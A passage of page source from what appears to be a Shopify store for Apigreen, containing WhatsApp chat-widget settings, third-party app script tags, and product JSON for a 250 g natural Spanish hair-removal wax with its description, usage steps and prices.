data-end=\"2988\"\u003eApigreen – Nuestra ilusión es verte sonreír de nuevo.\u003cbr data-start=\"2900\" data-end=\"2903\"\u003eHecho en México con ingredientes naturales, cuidando tu piel y la vida de las abejas.\u003c\/p\u003e"};
        
        let sgwaWidgetShowOnDesktop = true;
        let sgwaWidgetShowOnMobile = true;
        let sgwaWidgetShowLabelOnDesktop = true;
        let sgwaWidgetShowLabelOnMobile = true;
        let sgwaWidgetShowDismissButtonOnDesktop = true;
        let sgwaWidgetShowDismissButtonOnMobile = true;
        let sgwaWidgetShowScrollBar = false;
        let sgwaWidgetShowGDPRNotice = false;
        let sgwaWidgetLabelText = "Need Help? <strong>Chat with us</strong>";
        let sgwaWidgetText = "Start a Conversation";
        let sgwaWidgetDescription = "Hi! Click one of our member below to chat on <strong>Whatsapp</strong>";
        let sgwaWidgetResponseText = "The team typically replies in a few minutes.";
        let sgwaWidgetGDPRNotice = 'Please accept our <a href="https://seedgrow.net/privacy-policy/">privacy policy</a> first to start a conversation.';
        let sgwaWidgetBackgroundColor = "2DB742";
        let sgwaWidgetTextColor = "ffffff";
        let sgwaWidgetPosition = "right";
        let sgwaWidgetLabelWidth = 155;
        let sgwaWidgetScrollBarHeight = 500;
        let sgwaWidgetDistanceLeft = 30;
        let sgwaWidgetDistanceRight = 30;
        let sgwaWidgetDistanceBottom = 30; 
        let sgwaWidgetIconSize = 56;
        let sgwaWidgetUseClickToChat = false;sgwaWidgetShowDismissButtonOnDesktop = false;sgwaWidgetShowDismissButtonOnMobile = false;sgwaWidgetLabelText = `Hola, ¿necesitas ayuda?`;sgwaWidgetText = `Iniciar conversación`;sgwaWidgetDescription = `¡Hola!, da click a nuestro número de atención al cliente para más ayuda.`;sgwaWidgetResponseText = `¡Nuestro equipo estará contigo lo más pronto posible!`;sgwaWidgetGDPRNotice = `Please accept our privacy policy first to start a conversation.`;sgwaWidgetBackgroundColor = "#2db742";sgwaWidgetTextColor = "#ffffff";sgwaWidgetPosition = "right";sgwaWidgetLabelWidth = 155;sgwaWidgetScrollBarHeight = 500;sgwaWidgetDistanceLeft = 30;sgwaWidgetDistanceRight = 30;sgwaWidgetDistanceBottom = 30;sgwaWidgetIconSize = 56;window.seedgrow_widget_setting = {
            backgroundColor: sgwaWidgetBackgroundColor,
            btnBottomDistance: sgwaWidgetDistanceBottom,
            btnLabel: sgwaWidgetLabelText,
            btnLabelWidth: sgwaWidgetLabelWidth,
            btnLeftDistance: sgwaWidgetDistanceLeft,
            btnPosition: sgwaWidgetPosition,
            btnRightDistance: sgwaWidgetDistanceRight,
            description: sgwaWidgetDescription,
            gdprContent: sgwaWidgetGDPRNotice,
            isShowOnDesktop: sgwaWidgetShowOnDesktop === true ? "ON" : "OFF",
            isShowOnMobile: sgwaWidgetShowOnMobile === true ? "ON" : "OFF",
            isShowLabelOnMobile: sgwaWidgetShowLabelOnMobile === true ? "ON" : "OFF",
            isShowLabelOnDesktop: sgwaWidgetShowLabelOnDesktop === true ? "ON" : "OFF",
            isShowDismissButtonOnDesktop: sgwaWidgetShowDismissButtonOnDesktop === true ? "ON" : "OFF",
            isShowDismissButtonOnMobile: sgwaWidgetShowDismissButtonOnMobile === true ? "ON" : "OFF",
            isShowGDPR: sgwaWidgetShowGDPRNotice === true ? "ON" : "OFF",
            isShowPoweredBy: "ON",
            isShowResponseText: "ON",
            isShowScroll: sgwaWidgetShowScrollBar === true ? "ON" : "OFF",
            responseText: sgwaWidgetResponseText,
            scrollHeight: sgwaWidgetScrollBarHeight,
            textColor: sgwaWidgetTextColor,
            title: sgwaWidgetText,
            iconSize: sgwaWidgetIconSize,
            useClickToChat: sgwaWidgetUseClickToChat
        };
        if (typeof seedgrowWhatsAppDataJson === 'undefined' && `{"accounts"=>[{"accountId"=>"66df3c93aaaa4dbc806fe4a9", "accountName"=>"Apigreen", "avatar"=>"https://cdn.shopify.com/s/files/1/0652/4603/6141/files/Isotipo.jpg?v=1712713051", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+524621529927", "predefinedText"=>"Bienvenida/o al servicio de atención al cliente. Por favor, no dudes en escribirnos tus preguntas y te responderemos lo más pronto posible. Horario de atencion de 9:00am a 18:00pm Lunes a Viernes.", "title"=>"Atencion al cliente ", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogle"=>"OFF", "enabledGoogleGA4"=>"OFF"}, "display"=>{"displayCondition"=>"show_all_page", "includePages"=>[], "excludePages"=>[], "showPoweredIcon"=>"ON", "time_symbols"=>"h:m"}}, "buttonInfo"=>"{}", "urlSettings"=>{"openInNewTab"=>"ON", "onDesktop"=>"api", "onMobile"=>"api", "hideAccountWhenOffline"=>"OFF"}, "timezone"=>"-06:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/whatsapp-logo.svg", "translations"=>{"enabled"=>false}, "plans"=>"free"}`.length > 0) {
            let seedgrowWhatsAppDataJson = JSON.parse(`{"accounts"=>[{"accountId"=>"66df3c93aaaa4dbc806fe4a9", "accountName"=>"Apigreen", "avatar"=>"https://cdn.shopify.com/s/files/1/0652/4603/6141/files/Isotipo.jpg?v=1712713051", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+524621529927", "predefinedText"=>"Bienvenida/o al servicio de atención al cliente. Por favor, no dudes en escribirnos tus preguntas y te responderemos lo más pronto posible. Horario de atencion de 9:00am a 18:00pm Lunes a Viernes.", "title"=>"Atencion al cliente ", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogle"=>"OFF", "enabledGoogleGA4"=>"OFF"}, "display"=>{"displayCondition"=>"show_all_page", "includePages"=>[], "excludePages"=>[], "showPoweredIcon"=>"ON", "time_symbols"=>"h:m"}}, "buttonInfo"=>"{}", "urlSettings"=>{"openInNewTab"=>"ON", "onDesktop"=>"api", "onMobile"=>"api", "hideAccountWhenOffline"=>"OFF"}, "timezone"=>"-06:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/whatsapp-logo.svg", "translations"=>{"enabled"=>false}, "plans"=>"free"}`.replaceAll("=>", ":").replaceAll("\n", "\\n"));
            seedgrowWhatsAppDataJson['defaultAvatarSVG'] = '<svg width="48px" height="48px" class="nta-whatsapp-default-avatar" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path style="fill:#EDEDED;" d="M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0 S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z"/> <path style="fill:#55CD6C;" d="M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662 c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234 c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z"/> <path style="fill:#FEFEFE;" d="M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297 c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048 c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359 c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248 c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062 l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945"/></svg>';
            window.seedgrow_wa_data = seedgrowWhatsAppDataJson;
        } else if (typeof seedgrowWhatsAppDataJson === 'undefined' && `{"accounts"=>[{"accountId"=>"6615ef5beea4f74a4d9f8be9", "accountName"=>"Apigreen", "avatar"=>"https://cdn.shopify.com/s/files/1/0652/4603/6141/files/Isotipo.jpg?v=1712713051", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+524621529927", "predefinedText"=>"Bienvenida/o al servicio de atención al cliente. Por favor, no dudes en escribirnos tus preguntas y te responderemos lo más pronto posible. Horario de atencion de 9:00am a 18:00pm Lunes a Viernes.", "title"=>"Atencion al cliente ", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogleGA4"=>"OFF", "enabledGoogle"=>"OFF"}, "display"=>{"displayCondition"=>"exclude_pages", "excludePages"=>[], "includePages"=>[], "showOnDesktop"=>"ON", "showOnMobile"=>"ON", "time_symbols"=>"h:m", "showPoweredIcon"=>"ON"}, "styles"=>{}}, "buttonInfo"=>{"styles"=>{"type"=>"round", "backgroundColor"=>"#2DB742", "textColor"=>"#fff", "label"=>"Need Help? Chat with us", "width"=>300, "height"=>64}, "display"=>{"showOnProductPage"=>"ON"}}, "timezone"=>"-06:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/images/whatsapp_logo.svg", "urlSettings"=>{"onDesktop"=>"api", "onMobile"=>"api", "openInNewTab"=>"ON", "hideAccountWhenOffline"=>"OFF"}, "translations"=>{"enabled"=>false}, "plans"=>"free"}`.length > 0) {
            let seedgrowWhatsAppDataJson = JSON.parse(`{"accounts"=>[{"accountId"=>"6615ef5beea4f74a4d9f8be9", "accountName"=>"Apigreen", "avatar"=>"https://cdn.shopify.com/s/files/1/0652/4603/6141/files/Isotipo.jpg?v=1712713051", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+524621529927", "predefinedText"=>"Bienvenida/o al servicio de atención al cliente. Por favor, no dudes en escribirnos tus preguntas y te responderemos lo más pronto posible. Horario de atencion de 9:00am a 18:00pm Lunes a Viernes.", "title"=>"Atencion al cliente ", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogleGA4"=>"OFF", "enabledGoogle"=>"OFF"}, "display"=>{"displayCondition"=>"exclude_pages", "excludePages"=>[], "includePages"=>[], "showOnDesktop"=>"ON", "showOnMobile"=>"ON", "time_symbols"=>"h:m", "showPoweredIcon"=>"ON"}, "styles"=>{}}, "buttonInfo"=>{"styles"=>{"type"=>"round", "backgroundColor"=>"#2DB742", "textColor"=>"#fff", "label"=>"Need Help? Chat with us", "width"=>300, "height"=>64}, "display"=>{"showOnProductPage"=>"ON"}}, "timezone"=>"-06:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/images/whatsapp_logo.svg", "urlSettings"=>{"onDesktop"=>"api", "onMobile"=>"api", "openInNewTab"=>"ON", "hideAccountWhenOffline"=>"OFF"}, "translations"=>{"enabled"=>false}, "plans"=>"free"}`.replaceAll("=>", ":").replaceAll("\n", "\\n"));
            seedgrowWhatsAppDataJson['defaultAvatarSVG'] = '<svg width="48px" height="48px" class="nta-whatsapp-default-avatar" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path style="fill:#EDEDED;" d="M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0 S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z"/> <path style="fill:#55CD6C;" d="M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662 c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234 c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z"/> <path style="fill:#FEFEFE;" d="M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297 c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048 c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359 c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248 c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062 l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945"/></svg>';
            window.seedgrow_wa_data = seedgrowWhatsAppDataJson;
        }
    </script>
    
    <script src="https://cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/whatsapp-widget.min.js" type="text/javascript" defer="defer"></script>
</div><div id="shopify-block-AbXlxMFBiZSt3TUI4V__17198465164502963513" class="shopify-block shopify-app-block">
<link rel="stylesheet" href="https://release.insurance-widget-prod.pages.dev/ins-theme-app.css" media="print" onload="this.media='all'" data-insurance-tag="load-theme-app-css">

<script defer="defer" src="https://release.insurance-widget-prod.pages.dev/ins-theme-app.js" type="text/javascript"></script>


</div><div id="shopify-block-AVjZKZ1hoN3ZOc25Cb__8133853093390032344" class="shopify-block shopify-app-block">
  <askwhai-quiz></askwhai-quiz>


</div><div id="shopify-block-AK2cvU1YxM2RudVVoa__17368511000352060744" class="shopify-block shopify-app-block"><script type="text/javascript">
    window.gfp_customer = {
      id: "",
      email: "",
      first_name: "",
      last_name: ""
    }
</script>

 <script type="text/javascript" async="true" src="/a/goaffpro/loader.js"></script>




</div><div id="shopify-block-AbDFJWWZRV0dtSmpxY__11704864806307981657" class="shopify-block shopify-app-block">

<script
  id="kpay-advertising-script"
  src="https://cdn.kueskipay.com/widgets.js?authorization=76b7e0fe-bb12-47d7-8db0-082549a76e01&sandbox=false&integration=shopify&version=v1.0"
  defer="defer"
  onload="install()"
></script>


</div><div id="shopify-block-AcVNFMzZ6c2NvTGpQT__15079184273603081885" class="shopify-block shopify-app-block"> 






<script>
 
    window.essentialOrderValueBoosterConfigs = [];
    window.essentialOrderValueBoosterProductsData = [];
  

  window.essentialOrderValueBoosterMeta = {
    productData: "{\"id\":7597361791149,\"title\":\"Cera Española todas las zonas 250g\",\"handle\":\"cera-espanola-frasco-de-250g-para-microondas\",\"description\":\"\\u003ch2 data-start=\\\"346\\\" data-end=\\\"381\\\"\\u003eCera Española Natural Apigreen 250g\\u003c\\\/h2\\u003e\\n\\u003cp data-start=\\\"382\\\" data-end=\\\"424\\\"\\u003eDepilación profesional desde la naturaleza\\u003c\\\/p\\u003e\\n\\u003cp data-start=\\\"426\\\" data-end=\\\"698\\\"\\u003eNuestra Cera Española Natural Apigreen está elaborada artesanalmente con una mezcla especial de resinas naturales, cera de abeja pura, aceite de coco y dióxido de titanio. Su fórmula natural ofrece una depilación limpia, duradera y menos dolorosa, respetando el equilibrio de tu piel y del planeta.\\u003c\\\/p\\u003e\\n\\u003cp data-start=\\\"700\\\" data-end=\\\"860\\\"\\u003eTextura cremosa y flexible\\u003cbr data-start=\\\"726\\\" data-end=\\\"729\\\"\\u003e100% natural y biodegradable\\u003cbr data-start=\\\"757\\\" data-end=\\\"760\\\"\\u003eEnvase reutilizable y apto para microondas o baño maría\\u003cbr data-start=\\\"815\\\" data-end=\\\"818\\\"\\u003eHecho en México con amor por la naturaleza\\u003c\\\/p\\u003e\\n\\u003chr data-start=\\\"862\\\" data-end=\\\"865\\\"\\u003e\\n\\u003ch3 data-start=\\\"867\\\" data-end=\\\"881\\\"\\u003eBeneficios\\u003c\\\/h3\\u003e\\n\\u003cul data-start=\\\"882\\\" data-end=\\\"1234\\\"\\u003e\\n\\u003cli data-start=\\\"882\\\" data-end=\\\"937\\\"\\u003e\\n\\u003cp data-start=\\\"884\\\" data-end=\\\"937\\\"\\u003eDepila con precisión incluso el vello corto o fino.\\u003c\\\/p\\u003e\\n\\u003c\\\/li\\u003e\\n\\u003cli data-start=\\\"938\\\" data-end=\\\"1008\\\"\\u003e\\n\\u003cp data-start=\\\"940\\\" data-end=\\\"1008\\\"\\u003eMenos dolorosa gracias al equilibrio entre resina y cera de abeja.\\u003c\\\/p\\u003e\\n\\u003c\\\/li\\u003e\\n\\u003cli data-start=\\\"1009\\\" data-end=\\\"1094\\\"\\u003e\\n\\u003cp data-start=\\\"1011\\\" data-end=\\\"1094\\\"\\u003eProtege la piel con aceite de coco y dióxido de titanio, que suavizan e iluminan.\\u003c\\\/p\\u003e\\n\\u003c\\\/li\\u003e\\n\\u003cli data-start=\\\"1095\\\" data-end=\\\"1149\\\"\\u003e\\n\\u003cp data-start=\\\"1097\\\" data-end=\\\"1149\\\"\\u003eNo irrita ni reseca, ideal para todo tipo de piel.\\u003c\\\/p\\u003e\\n\\u003c\\\/li\\u003e\\n\\u003cli data-start=\\\"1150\\\" data-end=\\\"1234\\\"\\u003e\\n\\u003cp data-start=\\\"1152\\\" data-end=\\\"1234\\\"\\u003eEcológica y sostenible, libre de parafinas, siliconas, parabenos y microplásticos.\\u003c\\\/p\\u003e\\n\\u003c\\\/li\\u003e\\n\\u003c\\\/ul\\u003e\\n\\u003chr data-start=\\\"1236\\\" data-end=\\\"1239\\\"\\u003e\\n\\u003ch3 data-start=\\\"1241\\\" data-end=\\\"1256\\\"\\u003eModo de uso\\u003c\\\/h3\\u003e\\n\\u003col data-start=\\\"1257\\\" data-end=\\\"2053\\\"\\u003e\\n\\u003cli data-start=\\\"1257\\\" data-end=\\\"1473\\\"\\u003e\\n\\u003cp data-start=\\\"1260\\\" data-end=\\\"1473\\\"\\u003eCalienta el tarro destapado en microondas en intervalos de 1 minuto, removiendo entre cada uno, hasta obtener una textura cremosa.\\u003cbr data-start=\\\"1390\\\" data-end=\\\"1393\\\"\\u003eTambién puedes calentar a baño maría durante 12 a 18 minutos a fuego medio.\\u003c\\\/p\\u003e\\n\\u003c\\\/li\\u003e\\n\\u003cli data-start=\\\"1474\\\" data-end=\\\"1696\\\"\\u003e\\n\\u003cp data-start=\\\"1477\\\" data-end=\\\"1696\\\"\\u003eNo apliques la cera líquida o muy caliente. Espera unos segundos hasta que adquiera una consistencia tibia y espesa. Una cera demasiado caliente puede quemar la piel, dificultar su manejo o manchar ropa y superficies.\\u003c\\\/p\\u003e\\n\\u003c\\\/li\\u003e\\n\\u003cli data-start=\\\"1697\\\" data-end=\\\"1893\\\"\\u003e\\n\\u003cp data-start=\\\"1700\\\" data-end=\\\"1893\\\"\\u003eAplica una capa uniforme en el sentido del crecimiento del vello.\\u003cbr data-start=\\\"1765\\\" data-end=\\\"1768\\\"\\u003eEl parche no debe ser demasiado fino y los bordes deben quedar bien definidos para facilitar su retiro de un solo tirón.\\u003c\\\/p\\u003e\\n\\u003c\\\/li\\u003e\\n\\u003cli data-start=\\\"1894\\\" data-end=\\\"1982\\\"\\u003e\\n\\u003cp data-start=\\\"1897\\\" data-end=\\\"1982\\\"\\u003eDeja enfriar unos segundos y retira con un movimiento firme en dirección contraria.\\u003c\\\/p\\u003e\\n\\u003c\\\/li\\u003e\\n\\u003cli data-start=\\\"1983\\\" data-end=\\\"2053\\\"\\u003e\\n\\u003cp data-start=\\\"1986\\\" data-end=\\\"2053\\\"\\u003eHidrata la zona con post-depilatorios Apigreen.\\u003c\\\/p\\u003e\\n\\u003c\\\/li\\u003e\\n\\u003c\\\/ol\\u003e\\n\\u003chr data-start=\\\"2055\\\" data-end=\\\"2058\\\"\\u003e\\n\\u003ch3 data-start=\\\"2060\\\" data-end=\\\"2089\\\"\\u003eCompromiso con el planeta\\u003c\\\/h3\\u003e\\n\\u003cp data-start=\\\"2090\\\" data-end=\\\"2335\\\"\\u003eNuestra cera está formulada con ingredientes de origen natural y biodegradables, que se degradan de forma segura sin generar microplásticos ni residuos tóxicos.\\u003cbr data-start=\\\"2250\\\" data-end=\\\"2253\\\"\\u003eLos restos pueden desecharse junto con la basura orgánica o en composta doméstica.\\u003c\\\/p\\u003e\\n\\u003cp data-start=\\\"2337\\\" data-end=\\\"2529\\\"\\u003eEl envase es reutilizable y reciclable.\\u003cbr data-start=\\\"2401\\\" data-end=\\\"2404\\\"\\u003eUna vez termines tu cera, lava el tarro y rellénalo con nuestras pastillas Apigreen, elaboradas con la misma fórmula natural.\\u003c\\\/p\\u003e\\n\\u003chr data-start=\\\"2531\\\" data-end=\\\"2534\\\"\\u003e\\n\\u003ch3 data-start=\\\"2536\\\" data-end=\\\"2552\\\"\\u003ePrecauciones\\u003c\\\/h3\\u003e\\n\\u003cul data-start=\\\"2553\\\" data-end=\\\"2840\\\"\\u003e\\n\\u003cli data-start=\\\"2553\\\" data-end=\\\"2599\\\"\\u003e\\n\\u003cp data-start=\\\"2555\\\" data-end=\\\"2599\\\"\\u003eNo aplicar la cera líquida o muy caliente.\\u003c\\\/p\\u003e\\n\\u003c\\\/li\\u003e\\n\\u003cli data-start=\\\"2600\\\" data-end=\\\"2658\\\"\\u003e\\n\\u003cp data-start=\\\"2602\\\" data-end=\\\"2658\\\"\\u003eNo aplicar sobre piel irritada, quemada o con heridas.\\u003c\\\/p\\u003e\\n\\u003c\\\/li\\u003e\\n\\u003cli data-start=\\\"2659\\\" data-end=\\\"2720\\\"\\u003e\\n\\u003cp data-start=\\\"2661\\\" data-end=\\\"2720\\\"\\u003eEvita calentar en exceso para conservar la textura ideal.\\u003c\\\/p\\u003e\\n\\u003c\\\/li\\u003e\\n\\u003cli data-start=\\\"2721\\\" data-end=\\\"2797\\\"\\u003e\\n\\u003cp data-start=\\\"2723\\\" data-end=\\\"2797\\\"\\u003eMantén el envase cerrado, en lugar fresco y seco, lejos del sol directo.\\u003c\\\/p\\u003e\\n\\u003c\\\/li\\u003e\\n\\u003cli data-start=\\\"2798\\\" data-end=\\\"2840\\\"\\u003e\\n\\u003cp data-start=\\\"2800\\\" data-end=\\\"2840\\\"\\u003eMantener fuera del alcance de los niños.\\u003c\\\/p\\u003e\\n\\u003c\\\/li\\u003e\\n\\u003c\\\/ul\\u003e\\n\\u003chr data-start=\\\"2842\\\" data-end=\\\"2845\\\"\\u003e\\n\\u003cp data-start=\\\"2847\\\" data-end=\\\"2988\\\"\\u003eApigreen – Nuestra ilusión es verte sonreír de nuevo.\\u003cbr data-start=\\\"2900\\\" data-end=\\\"2903\\\"\\u003eHecho en México con ingredientes naturales, cuidando tu piel y la vida de las abejas.\\u003c\\\/p\\u003e\",\"published_at\":\"2025-01-27T12:46:04-06:00\",\"created_at\":\"2024-04-06T15:30:08-06:00\",\"vendor\":\"Apigreen\",\"type\":\"Cera Española\",\"tags\":[\"250 g\",\"cera española\",\"frasco\"],\"price\":32000,\"price_min\":32000,\"price_max\":32000,\"available\":true,\"price_varies\":false,\"compare_at_price\":34900,\"compare_at_price_min\":34900,\"compare_at_price_max\":34900,\"compare_at_price_varies\":false,\"variants\":[{\"id\":43002408435885,\"title\":\"Azuleno\",\"option1\":\"Azuleno\",\"option2\":null,\"option3\":null,\"sku\":\"\",\"requires_shipping\":true,\"taxable\":false,\"featured_image\":{\"id\":38510650491053,\"product_id\":7597361791149,\"position\":2,\"created_at\":\"2025-11-06T15:13:41-06:00\",\"updated_at\":\"2025-11-06T15:14:21-06:00\",\"alt\":null,\"width\":1200,\"height\":1200,\"src\":\"\\\/\\\/www.apigreen.com.mx\\\/cdn\\\/shop\\\/files\\\/89.png?v=1762463661\",\"variant_ids\":[43002408435885]},\"available\":true,\"name\":\"Cera Española todas las zonas 250g - Azuleno\",\"public_title\":\"Azuleno\",\"options\":[\"Azuleno\"],\"price\":32000,\"weight\":400,\"compare_at_price\":34900,\"inventory_management\":\"shopify\",\"barcode\":\"\",\"featured_media\":{\"alt\":null,\"id\":30009625084077,\"position\":2,\"preview_image\":{\"aspect_ratio\":1.0,\"height\":1200,\"width\":1200,\"src\":\"\\\/\\\/www.apigreen.com.mx\\\/cdn\\\/shop\\\/files\\\/89.png?v=1762463661\"}},\"requires_selling_plan\":false,\"selling_plan_allocations\":[]},{\"id\":43002408468653,\"title\":\"Clorofila\",\"option1\":\"Clorofila\",\"option2\":null,\"option3\":null,\"sku\":\"\",\"requires_shipping\":true,\"taxable\":false,\"featured_image\":{\"id\":38510650425517,\"product_id\":7597361791149,\"position\":3,\"created_at\":\"2025-11-06T15:13:41-06:00\",\"updated_at\":\"2025-11-06T15:14:21-06:00\",\"alt\":null,\"width\":1200,\"height\":1200,\"src\":\"\\\/\\\/www.apigreen.com.mx\\\/cdn\\\/shop\\\/files\\\/91.png?v=1762463661\",\"variant_ids\":[43002408468653]},\"available\":true,\"name\":\"Cera Española todas las zonas 250g - Clorofila\",\"public_title\":\"Clorofila\",\"options\":[\"Clorofila\"],\"price\":32000,\"weight\":400,\"compare_at_price\":34900,\"inventory_management\":\"shopify\",\"barcode\":\"\",\"featured_media\":{\"alt\":null,\"id\":30009625018541,\"position\":3,\"preview_image\":{\"aspect_ratio\":1.0,\"height\":1200,\"width\":1200,\"src\":\"\\\/\\\/www.apigreen.com.mx\\\/cdn\\\/shop\\\/files\\\/91.png?v=1762463661\"}},\"requires_selling_plan\":false,\"selling_plan_allocations\":[]},{\"id\":43002408501421,\"title\":\"Lavanda\",\"option1\":\"Lavanda\",\"option2\":null,\"option3\":null,\"sku\":\"\",\"requires_shipping\":true,\"taxable\":false,\"featured_image\":{\"id\":38510650458285,\"product_id\":7597361791149,\"position\":1,\"created_at\":\"2025-11-06T15:13:41-06:00\",\"updated_at\":\"2025-11-06T15:14:21-06:00\",\"alt\":null,\"width\":1200,\"height\":1200,\"src\":\"\\\/\\\/www.apigreen.com.mx\\\/cdn\\\/shop\\\/files\\\/88.png?v=1762463661\",\"variant_ids\":[43002